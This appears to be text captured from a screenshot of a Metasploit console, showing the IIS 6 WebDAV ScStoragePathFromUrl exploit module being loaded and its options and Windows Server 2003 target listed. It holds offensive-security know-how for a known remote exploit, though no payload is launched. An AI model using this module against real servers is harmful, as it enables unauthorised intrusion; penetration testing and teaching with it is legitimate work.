 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86